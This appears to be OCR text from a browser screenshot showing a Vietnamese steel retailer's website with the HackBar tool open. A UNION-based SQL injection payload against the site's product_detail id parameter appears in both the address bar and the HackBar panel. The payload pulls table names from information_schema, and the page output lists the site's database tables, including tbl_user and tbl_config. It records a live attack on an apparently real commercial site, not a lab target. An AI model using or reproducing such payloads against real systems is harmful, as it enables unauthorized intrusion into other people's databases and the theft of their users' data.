 Settings
thep tam / thep hinh/thep ong/stee
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,unhex(hex(group_concat(tabl
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
DANH MỤC SẢN PHẨM
THÉP TẤM
THÉP CUỘN
THÉP HÌNH
THÉP ỐNG
THÉP HỘP
:
tbl_product_category,tbl_user,tbl_product,tbl_config,tbl_product_new,tbl_product_special,tbl_visitor,tbl_content,tbl_content_category
Xem thông số kỹ thuật
CÁC SẢN PHẨM CÙNG LOẠI
Sản phẩm đang cập nhật!
SẢN PHẨM TIÊU BIỂU
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT
1,2,3,4,5,unhex(hex(group_concat(table_name))),7,8,9,10,11,12,13,14,15,16,17,18 from
information_schema.tables where table_schema=database()--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
3
15 min delay
QL.1 / AH1 / Quố...
Search
Zalo
ENG
US
15:16
16/01/2025